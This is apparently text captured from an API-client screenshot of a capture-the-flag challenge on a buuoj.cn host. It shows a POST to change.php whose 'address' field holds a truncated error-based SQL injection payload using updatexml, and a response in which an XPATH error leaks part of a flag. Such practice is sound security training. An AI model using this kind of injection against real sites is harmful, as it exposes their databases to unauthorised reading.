 http://66ccc056-5955-4c66-8dd0-c4e277c27a21.node5.buuoj.cn:81/change.php 保存
POST http://66ccc056-5955-4c66-8dd0-c4e277c27a21.node5.buuoj.cn:81/change.php 发送
参数 授权 Header (9) Body 预请求 测试 设置 Cookie
x-www-form-urlencoded
键 值 描述 ••• 批量修改
address 1' where user_id=updatexml(1,concat(...
phone a1
user_name a1
键 值 描述
Body Cookie Header (9) 测试结果 200 OK 43 ms 309 B 保存响应
美化 原 预览 可视化
errorXPATH syntax error: '~-b187d7fbce15} ~'